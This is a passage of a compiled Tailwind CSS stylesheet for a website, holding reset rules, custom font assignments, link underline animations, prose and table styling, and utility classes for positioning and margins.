Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'AkkuratLLSub-Light';
}

h1 {
  font-family: 'plaakRegular';
}

h2, h3, h4, button {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

h5 {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

button {
  font-family: 'plaakBold'!important;
  letter-spacing: 1px!important;
}

.plaakRegular {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

.\!plaakBold {
  font-family: 'plaakBold' !important;
  letter-spacing: 1px !important;
}

.plaakBold {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.\!akkuratLight {
  font-family: 'AkkuratLLSub-Light' !important;
}

.akkuratLight {
  font-family: 'AkkuratLLSub-Light';
}

.\!akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular';
}

header nav a,
	.location {
  font-family: 'plaakRegular';
  letter-spacing: 2px;
}

footer a {
  font-family: 'AkkuratLLWeb-Regular';
}

header {
  background: linear-gradient(to right, #fff 0%,#fff 50%,#F5F5F7 50.01%,#F5F5F7 100%);
}

.nav-link {
  position: relative;
}

.nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 20px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.nav-link.active:before,
	.nav-link:focus:before,
	.nav-link:hover:before,
	.group:hover .nav-link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.link {
  position: relative;
}

.link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 30px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.link.active:before,
	.link:focus:before,
	.link:hover:before,
	.group:hover .link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.article .intro {
  margin-bottom: 2.5rem;
  display: block;
}

.prose .cta {
  display: inline-block;
  border-bottom-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  padding-bottom: 2px;
  text-transform: uppercase;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose .cta:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.prose table {
  margin-bottom: 2.5rem;
}

.prose table thead {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.prose table thead tr th {
  min-width: 200px;
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.prose table thead tr th.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.prose table tbody {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose table tbody td {
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.prose :where(tbody td:first-child, 
	tfoot td:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.prose :where(thead th):not(:where([class~="not-prose"] *)),
	.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.slides-container,
	.news-container {
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}

.slides-container::-webkit-scrollbar, 
	.news-container::-webkit-scrollbar {
  display: none;
}

.slides-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 2.5rem;
  margin-right: 2.5rem;
  cursor: pointer;
  opacity: 0.4;
}

.news-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  cursor: pointer;
  opacity: 0.4 !important;
}

.slides-indicators:first-of-type,
	.news-indicators:first-of-type {
  margin-left: 0px;
}

.slides-indicators.slick-current,
	.news-indicators.slick-current,
	.slides-indicators:hover,
	.news-indicators:hover {
  opacity: 1 !important;
}

.link-underline-animation,
	.sub-link {
  position: relative;
  display: inline-block;
}

.link-underline-animation::after {
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0.25rem;
  width: 100%;
  transform-origin: bottom left;
  --tw-scale-x: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-width: 0px;
  content: '';
  transition: transform 0.25s ease-out;
}

.link-underline-animation:hover::after {
  left: 0px;
  bottom: 0.25rem;
  transform-origin: bottom right;
  --tw-scale-x: 0;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.path2 {
  stroke-dasharray: 1120;
  /*   stroke-dashoffset: 800; */
  animation: draw1 5s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1120;
  }

  to {
    stroke-dashoffset: 2240;
  }
}

@keyframes slideInFromLeft {
  0% {
    transform: translateX(-100%);
  }

  100% {
    transform: translateX(0);
  }
}

.counter,
	.js-counter {
  margin-bottom: 1.25rem;
  font-size: 3rem;
  line-height: 1;
}

.flip-gif {
  margin-bottom: 1rem;
  height: 1rem;
  width: 1rem;
}

.flip-gif.transformed {
  --tw-rotate: 270;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.expertise p {
  margin-bottom: 0.75rem;
}

.knowledgeitem .news-p-0 {
  padding: 0px;
}

.knowledgeitem .news-p-0 h2 {
  margin-bottom: 0.75rem;
}

.introduction ul, .introduction ol {
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  list-style-type: disc;
  padding-inline-start: 2.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
}

.introduction p {
  margin-bottom: 1.25rem;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.prose {
  color: #00012E;
  max-width: 65ch;
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
  border-bottom: 2px solid inherit;
  padding-bottom: 2px;
  -text-decoration: none;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: inherit;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: inherit;
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: inherit;
  border-left-width: 0.25rem;
  border-left-color: #00012E;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 2rem;
  line-height: 1.1111111;
  max-width: 56rem;
  font-family: plaak6Heavy;
  text-transform: uppercase;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.3333333;
  max-width: 56rem;
  text-transform: uppercase;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.6;
  max-width: 56rem;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5rem;
  line-height: 1.5;
  max-width: 56rem;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-right: 0.375em;
  padding-bottom: 0.1875em;
  padding-left: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1.2rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-left: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.\!visible {
  visibility: visible !important;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-x-0 {
  left: 0px;
  right: 0px;
}

.\!right-0 {
  right: 0px !important;
}

.\!top-0 {
  top: 0px !important;
}

.-bottom-40 {
  bottom: -10rem;
}

.-left-4 {
  left: -1rem;
}

.-left-\[0\.5px\] {
  left: -0.5px;
}

.-left-\[250px\] {
  left: -250px;
}

.-right-56 {
  right: -14rem;
}

.-right-\[34px\] {
  right: -34px;
}

.-top-8 {
  top: -2rem;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-3 {
  bottom: 0.75rem;
}

.bottom-\[1px\] {
  bottom: 1px;
}

.bottom-\[2px\] {
  bottom: 2px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-1\/3 {
  left: 33.333333%;
}

.right-0 {
  right: 0px;
}

.right-10 {
  right: 2.5rem;
}

.right-12 {
  right: 3rem;
}

.right-2 {
  right: 0.5rem;
}

.right-20 {
  right: 5rem;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-10 {
  top: 2.5rem;
}

.top-12 {
  top: 3rem;
}

.top-16 {
  top: 4rem;
}

.top-2\/3 {
  top: 66.666667%;
}

.top-24 {
  top: 6rem;
}

.top-9 {
  top: 2.25rem;
}

.top-\[13px\] {
  top: 13px;
}

.top-\[63px\] {
  top: 63px;
}

.isolate {
  isolation: isolate;
}

.\!z-30 {
  z-index: 30 !important;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-40 {
  z-index: 40;
}

.z-50 {
  z-index: 50;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.\!m-0 {
  margin: 0px !important;
}

.-m-2 {
  margin: -0.5rem;
}

.-m-2\.5 {
  margin: -0.625rem;
}

.m-auto {
  margin: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-20 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-6 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.\!mb-8 {
  margin-bottom: 2rem !important;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-ml-4 {
  margin-left: -1rem;
}

.-mt-2 {
  margin-top: -0.5rem;
}

.-mt-4 {
  margin-top: -1rem;
}

.-mt-5 {
  margin-top: -1.25rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
  margin-bottom: 0.25rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

